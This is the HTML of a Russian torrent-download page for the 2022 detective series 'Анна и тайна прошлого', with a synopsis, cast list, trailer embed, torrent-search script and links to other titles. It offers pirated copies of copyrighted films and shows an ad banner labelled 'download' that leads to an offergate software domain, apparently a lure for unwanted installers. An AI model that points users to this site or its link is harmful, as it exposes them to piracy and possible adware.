                        <div class="item_list">
						
                            
                            <div class="short_item_load block">
    <div class="short_item_top">
        
        <h1>Анна и тайна прошлого (2022)</h1>
		<div>

									 						<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-1" class="adlook_ibv_onlypc"></div>
</div>


									<div class="PPP_SPS"><div id="mp_custom_7607"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7607);</script></div>
									
									


		
		</div>
        <div class="short_item_top_content">
            <div class="poster mr-25">
                <img src="/uploads/posts/hdimagaks/skachat_film_Anna_i_taina_proshlogo_2022_hekz.jpg" alt="Анна и тайна прошлого (2022) скачать торрент HD">
            </div>
            <div class="descr">
                
                <span class="min_short">загружено 496</span>
                <div class="rating_star mb-15">
                    
                    
                    
                    <div class="rate_like-dislike"><span class="ratingtypeplusminus ratingminus ignore-select"><span data-dislikes-id="20069">0</span></span><a href="#" onclick="doRate('minus', '20069'); return false;" ><i class="fal fa-thumbs-down" style="margin:0 5px;"></i></a><a href="#" onclick="doRate('plus', '20069'); return false;" ><i class="fal fa-thumbs-up" style="margin:0 5px;"></i></a><span class="ratingtypeplusminus ignore-select ratingplus"><span data-likes-id="20069">3</span></span></div>
                </div>
                
                <div class="short_item_bottom_info block">
                    <div class="reads">
                        <div><span>Жанр:</span> детектив</div>
                        <div><span>Производство:</span> Россия</div>
                        <div><span>Когда премьера:</span> 2022</div>
                        <div><span>Режиссер:</span> Алексей Колмогоров</div>
                        <div><span>Актеры:</span> Елизавета Арзамасова, Станислав Беляев, Нелли Пшенная, Аристарх Ливанов, Кристина Борейко, Мария Климова, Алексей Гоман, Дмитрий Сотниченко, Максим Битюков, Вера Воронкова</div>
                         <div><span>Категории:</span> <a href="https://bj.hdtorfilm.top/serialy-torent/">сериалы</a><a href="https://bj.hdtorfilm.top/serialy-torent/russkie-serialyia-torrent/">Русские сериалы</a><a href="https://bj.hdtorfilm.top/serialy-torent/serialy-2022-torrent/">Сериалы 2022</a><a href="https://bj.hdtorfilm.top/serialy-torent/detektivy-serialy-torrent/">Детективы сериалы</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="баннер"></a></div>
    <div class="section_title center mb-20 mt-25"><span class="line_section_title">Сюжет <span>Сериала</span></span></div>
     
    <div class="short_item_bottom block">
        <div class="texta">27-летняя Анна Штольман переезжает из Москвы в Затонск, чтобы присматривать за заболевшей бабушкой. В глубине души Анна надеется, что новая жизнь и окружение помогут ей скорее забыть Дмитрия - ее несостоявшуюся любовь. <br><br>Внезапное жестокое убийство потрясает город. На собственной свадьбе убит жених. Его невесту в городе зовут Черной вдовой: все ее возлюбленные при загадочных обстоятельствах погибают накануне свадьбы. Дело ведет следователь Максим Сумароков, только что переведенный на новое место из столицы. В ходе расследования Анне предстоит узнать семейную тайну и обнаружить в себе уникальные способности, полностью меняющие ее представления о мире.</div>
        
        

        
        <!--tidaslo--><div class="tidaslo_mobail"><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div></div><!--tidaslo-->
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Трей<span>лер</span></span></div>
        <div class="videoWrapper"> 
		    <iframe src="https://www.youtube.com/embed/f7qKqMtkLrY" allowfullscreen="" width="560" height="349" frameborder="0"></iframe>
		</div>
		

<!--		        
        <div class="online"> 
		    
		</div>
-->
		
        
       
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Торренты Сериала <span>Анна и тайна прошлого (2022)</span></span></div>
					<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed-2" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-3" class="adlook_ibv_onlypc"></div>
</div>
<div style="text-align:center;">

<div data-tag="utorrent" class="hdvsz145"></div>


</div>
<script type="text/javascript" src="/templates/hdtorrent/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/hdtorrent/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/hdtorrent/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Анна и тайна прошлого',id:'20069',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script> 
    </div>

    
        
		
        <div class="fn_post_rate">
            <div class="rate_like-dislike">
                <a href="#" onclick="doRate('minus', '20069'); return false;" ><span><i class="fal fa-thumbs-down"></i> <span class="m_hide">Не нравится</span></span><span class="fn_rating_post_count"><span data-dislikes-id="20069">0</span></span></a>
                <a href="#" onclick="doRate('plus', '20069'); return false;" ><span class="fn_rating_post_count"><span data-likes-id="20069">3</span></span> <span><span class="m_hide">Нравится</span> <i class="fal fa-thumbs-up"></i></span></a>
            </div>
        </div>
		
       
</div>
<div class="delis_button"><p>Поделиться Сериалом</p><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,viber,whatsapp"></div></div>
                <div class="global_promo kreck_news">
                    <div class="section_title"><span class="green_color">Свежие</span> новинки</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22998-zhestokie-igry-2024-1-sezon.html" title="Жестокие игры (2024) 1 сезон"><img src="/uploads/posts/2024-12/1733161527-zhestokie-igry.jpg" alt="Жестокие игры (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22998-zhestokie-igry-2024-1-sezon.html" title="Жестокие игры (2024) 1 сезон">Жестокие игры (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19540-solovejka-2023.html" title="Соловейка (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Soloveika_2023_zno.jpg" alt="Соловейка (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19540-solovejka-2023.html" title="Соловейка (2023)">Соловейка (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23608-mudrye-parni-2025.html" title="Мудрые парни (2025)"><img src="/uploads/posts/2025-04/1744493748-mudrye-parni.jpg" alt="Мудрые парни (2025)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23608-mudrye-parni-2025.html" title="Мудрые парни (2025)">Мудрые парни (2025)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22969-svoja-trojka-2024.html" title="Своя тройка (2024)"><img src="/uploads/posts/2024-11/segsagasgsadgasdg.jpg" alt="Своя тройка (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22969-svoja-trojka-2024.html" title="Своя тройка (2024)">Своя тройка (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19902-prajm-tajm-2023.html" title="Прайм-тайм (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Praimtaim_2023_jvx.jpg" alt="Прайм-тайм (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19902-prajm-tajm-2023.html" title="Прайм-тайм (2023)">Прайм-тайм (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20259-megalodon-bezumie-2023.html" title="Мегалодон Безумие (2023)"><img src="/uploads/posts/2023-11/1699015658-megalodon-the-frenzy.jpg" alt="Мегалодон Безумие (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20259-megalodon-bezumie-2023.html" title="Мегалодон Безумие (2023)">Мегалодон Безумие (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21038-marmelad-2024.html" title="Мармелад (2024)"><img src="/uploads/posts/2024-02/1707493500-marmelad.jpg" alt="Мармелад (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21038-marmelad-2024.html" title="Мармелад (2024)">Мармелад (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14792-prokljatie-plachuschej-bezvremene-2022.html" title="Проклятие плачущей Безвременье (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Prokliatie_plachushchei_Bezvremene_2022_xhc.jpg" alt="Проклятие плачущей Безвременье (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14792-prokljatie-plachuschej-bezvremene-2022.html" title="Проклятие плачущей Безвременье (2022)">Проклятие плачущей Безвременье (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20635-besstrashnye-letuny-2023.html" title="Бесстрашные летуны (2023)"><img src="/uploads/posts/2023-12/1703868496-besstrashnye-letuny.jpg" alt="Бесстрашные летуны (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20635-besstrashnye-letuny-2023.html" title="Бесстрашные летуны (2023)">Бесстрашные летуны (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16050-bolshoj-plohoj-volk-2023.html" title="Большой Плохой Волк (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Bolshoi_Plokhoi_Volk_2023_vlqe.jpg" alt="Большой Плохой Волк (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16050-bolshoj-plohoj-volk-2023.html" title="Большой Плохой Волк (2023)">Большой Плохой Волк (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13642-svituoter-2023.html" title="Свитуотер (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Svituoter_2023_prm.jpg" alt="Свитуотер (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13642-svituoter-2023.html" title="Свитуотер (2023)">Свитуотер (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19533-temnye-vetra-2023-2-sezon.html" title="Тёмные ветра (2023) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Temnye_vetra_2023_2_sezon_wyna.jpg" alt="Тёмные ветра (2023) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19533-temnye-vetra-2023-2-sezon.html" title="Тёмные ветра (2023) 2 сезон">Тёмные ветра (2023) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19789-zerkalo-lzhi-2023-1-sezon.html" title="Зеркало лжи (2023) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Zerkalo_lzhi_2023_1_sezon_zezy.jpg" alt="Зеркало лжи (2023) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19789-zerkalo-lzhi-2023-1-sezon.html" title="Зеркало лжи (2023) 1 сезон">Зеркало лжи (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20424-urok-2023.html" title="Урок (2023)"><img src="/uploads/posts/2023-12/1701464410-urok.jpg" alt="Урок (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20424-urok-2023.html" title="Урок (2023)">Урок (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>

                        </div>
                    </div>

                    <div class="aside_r">
    <div class="aside right">

        <div class="aside_bl">
            <div class="aside_title">Новинки фильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html" title="Крейвен охотник (2024)"><img src="/uploads/posts/2024-12/1735378841-kreyven-ohotnik.jpg" alt="Крейвен охотник (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html" title="Крейвен охотник (2024)">Крейвен охотник (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21423-mjatezhnaja-luna-chast-2-ostavljajuschaja-shramy-2024.html" title="Мятежная Луна часть 2 Оставляющая шрамы (2024)"><img src="/uploads/posts/2024-04/1713886985-myatezhnaya-luna-chast-2-ostavlyayuschaya-shramy.jpg" alt="Мятежная Луна часть 2 Оставляющая шрамы (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21423-mjatezhnaja-luna-chast-2-ostavljajuschaja-shramy-2024.html" title="Мятежная Луна часть 2 Оставляющая шрамы (2024)">Мятежная Луна часть 2 Оставляющая шрамы (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html" title="Ёлки Коллекция (2010-2024) все фильмы"><img src="/uploads/posts/2025-01/1736160471-elki.jpg" alt="Ёлки Коллекция (2010-2024) все фильмы"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html" title="Ёлки Коллекция (2010-2024) все фильмы">Ёлки Коллекция (2010-2024) все фильмы</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21289-ohotniki-za-prividenijami-ledenjaschij-uzhas-2024.html" title="Охотники за привидениями Леденящий ужас (2024)"><img src="/uploads/posts/2024-03/1711575316-ohotniki-za-privideniyami-ledenyaschiy-uzhas.jpg" alt="Охотники за привидениями Леденящий ужас (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21289-ohotniki-za-prividenijami-ledenjaschij-uzhas-2024.html" title="Охотники за привидениями Леденящий ужас (2024)">Охотники за привидениями Леденящий ужас (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)"><img src="/uploads/posts/2024-12/1734568522-anora.jpg" alt="Анора (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)">Анора (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html" title="Прикончи их всех 2 (2024)"><img src="/uploads/posts/2024-11/1731855059-prikonchi-ih-vseh-2.jpg" alt="Прикончи их всех 2 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html" title="Прикончи их всех 2 (2024)">Прикончи их всех 2 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22556-nauchi-menja-zhit-2023.html" title="Научи меня жить (2023)"><img src="/uploads/posts/2024-10/1728116585-nauchi-menya-zhit.jpg" alt="Научи меня жить (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22556-nauchi-menja-zhit-2023.html" title="Научи меня жить (2023)">Научи меня жить (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22377-kaos-2024-1-sezon.html" title="Каос (2024) 1 сезон"><img src="/uploads/posts/2024-09/1725654865-kaos.jpg" alt="Каос (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22377-kaos-2024-1-sezon.html" title="Каос (2024) 1 сезон">Каос (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)"><img src="/uploads/posts/2024-10/1728820003-voiny-sumerek-osada-kouluna.jpg" alt="Воины сумерек Осада Коулуна (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)">Воины сумерек Осада Коулуна (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html" title="Годзилла и Конг Новая империя (2024)"><img src="/uploads/posts/2024-04/1712013489-godzilla-i-kong-novaya-imperiya.jpg" alt="Годзилла и Конг Новая империя (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html" title="Годзилла и Конг Новая империя (2024)">Годзилла и Конг Новая империя (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html" title="Непробиваемые (2024)"><img src="/uploads/posts/2024-11/1732795803-neprobivaemye.jpg" alt="Непробиваемые (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html" title="Непробиваемые (2024)">Непробиваемые (2024)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки сериалы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21239-dzhentlmeny-2024-1-sezon.html" title="Джентльмены (2024) 1 сезон"><img src="/uploads/posts/2024-03/1710561269-dzhentlmeny.jpg" alt="Джентльмены (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21239-dzhentlmeny-2024-1-sezon.html" title="Джентльмены (2024) 1 сезон">Джентльмены (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/20929-smert-i-drugie-podrobnosti-2024.html" title="Смерть и другие подробности (2024)"><img src="/uploads/posts/2024-01/1705694908-smert-i-drugie-podrobnosti.jpg" alt="Смерть и другие подробности (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/20929-smert-i-drugie-podrobnosti-2024.html" title="Смерть и другие подробности (2024)">Смерть и другие подробности (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/19998-vo-vse-tjazhkie-2008-2013-vse-sezony.html" title="Во все тяжкие (2008-2013) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Vo_vse_tiazhkie_20082013_vse_sezony_wgq.jpg" alt="Во все тяжкие (2008-2013) все сезоны"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/19998-vo-vse-tjazhkie-2008-2013-vse-sezony.html" title="Во все тяжкие (2008-2013) все сезоны">Во все тяжкие (2008-2013) все сезоны</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22918-zemlevladelec-2024.html" title="Землевладелец (2024)"><img src="/uploads/posts/2024-11/1732001513-zemlevladelec.jpg" alt="Землевладелец (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22918-zemlevladelec-2024.html" title="Землевладелец (2024)">Землевладелец (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html" title="Сочувствующий (2024)"><img src="/uploads/posts/2024-04/1714244341-sochuvstvuyuschiy.jpg" alt="Сочувствующий (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html" title="Сочувствующий (2024)">Сочувствующий (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18853-poslednee-korolevstvo-2020-4-sezon.html" title="Последнее королевство (2020) 4 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_2020_4_sezon_kjy.jpg" alt="Последнее королевство (2020) 4 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18853-poslednee-korolevstvo-2020-4-sezon.html" title="Последнее королевство (2020) 4 сезон">Последнее королевство (2020) 4 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21946-moja-ledi-dzhejn-2024-1-sezon.html" title="Моя леди Джейн (2024) 1 сезон"><img src="/uploads/posts/2024-07/1720216422-moya-ledi-dzheyn.jpg" alt="Моя леди Джейн (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21946-moja-ledi-dzhejn-2024-1-sezon.html" title="Моя леди Джейн (2024) 1 сезон">Моя леди Джейн (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827461-vual.jpg" alt="Вуаль (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон">Вуаль (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23109-chernye-golubi-2024-1-sezon.html" title="Чёрные голуби (2024) 1 сезон"><img src="/uploads/posts/2024-12/1734657700-chernye-golubi.jpg" alt="Чёрные голуби (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23109-chernye-golubi-2024-1-sezon.html" title="Чёрные голуби (2024) 1 сезон">Чёрные голуби (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23252-klub-ubijstv-marlou-2024.html" title="Клуб убийств Марлоу (2024)"><img src="/uploads/posts/2025-01/1736663148-klub-ubiystv-marlou.jpg" alt="Клуб убийств Марлоу (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23252-klub-ubijstv-marlou-2024.html" title="Клуб убийств Марлоу (2024)">Клуб убийств Марлоу (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22322-narushiteli-2024-3-sezon.html" title="Нарушители (2024) 3 сезон"><img src="/uploads/posts/2024-08/1724072065-narushiteli.jpg" alt="Нарушители (2024) 3 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22322-narushiteli-2024-3-sezon.html" title="Нарушители (2024) 3 сезон">Нарушители (2024) 3 сезон</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки мультфильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)">Приключения панды (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11039-zvezdnye-vojny-brakovannaja-partija-2022-2-sezon.html" title="Звёздные войны Бракованная партия (2022) 2 сезон"><img src="/uploads/posts/hdimagaks/jbyekznfcjlxefsjbyxart.jpg" alt="Звёздные войны Бракованная партия (2022) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11039-zvezdnye-vojny-brakovannaja-partija-2022-2-sezon.html" title="Звёздные войны Бракованная партия (2022) 2 сезон">Звёздные войны Бракованная партия (2022) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11072-ljupen-iii-pervyj-2019.html" title="Люпен III: Первый (2019)"><img src="/uploads/posts/hdimagaks/udlccyjlpxgqipvkmrmkqriorjmdfuyoobgxzcokgec.jpg" alt="Люпен III: Первый (2019)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11072-ljupen-iii-pervyj-2019.html" title="Люпен III: Первый (2019)">Люпен III: Первый (2019)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)"><img src="/uploads/posts/2024-05/1715213147-migraciya.jpg" alt="Миграция (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)">Миграция (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)"><img src="/uploads/posts/hdimagaks/lkftkijpbglyqueprbeidnylnmisugdcatfnykdtzoegvtyyeutnfmixdxu.jpg" alt="DOTA: Кровь дракона (2021)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)">DOTA: Кровь дракона (2021)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)"><img src="/uploads/posts/2025-01/1736660268-polnyy-raskolbas-pischevaya-utopiya.jpg" alt="Полный расколбас Пищевая утопия (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)">Полный расколбас Пищевая утопия (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21570-kung-fu-panda-4-2024.html" title="Кунг фу Панда 4 (2024)"><img src="/uploads/posts/2024-05/1715213363-kung-fu-panda-4.jpg" alt="Кунг фу Панда 4 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21570-kung-fu-panda-4-2024.html" title="Кунг фу Панда 4 (2024)">Кунг фу Панда 4 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)"><img src="/uploads/posts/hdimagaks/hjhhpmgjfpkuryepqpcyvuvjepywapuglzwfzkkmxyztjwhweqivaqmoznfmzf.jpg" alt="Гринч (2018)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)">Гринч (2018)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html" title="Отважный Бим и пернатые колокольчики (2023)"><img src="/uploads/posts/2024-05/1715214210-otvazhnyy-bim-i-pernatye-kolokolchiki.jpg" alt="Отважный Бим и пернатые колокольчики (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html" title="Отважный Бим и пернатые колокольчики (2023)">Отважный Бим и пернатые колокольчики (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html" title="Морской монстр (2022)"><img src="/uploads/posts/hdimagaks/kehzqpffofizrvenrwueonxdwrzqklgidpkqpmhqwll.jpg" alt="Морской монстр (2022)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html" title="Морской монстр (2022)">Морской монстр (2022)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23270-spiral-2024.html" title="Спираль (2024)"><img src="/uploads/posts/2025-01/1736670298-spiral.jpg" alt="Спираль (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23270-spiral-2024.html" title="Спираль (2024)">Спираль (2024)</a></h4>
</div> 
                </div>
            </div>
        </div>

    </div>
</div>
                    
                </div>
                <!-- </middle> -->
            </div>

            <!-- global_promo -->
            <div class="global_promo">
                <div class="section_title"><span class="green_color">Самые популярные</span> торренты</div>
                <div id="recom_carousel" class="owl-carousel">
					<!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19442-pokolenie-vi-2023-1-sezon.html" title="Поколение Ви (2023) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Pokolenie_Vi_2023_1_sezon_oilw.jpg" alt="Поколение Ви (2023) 1 сезон"></a>
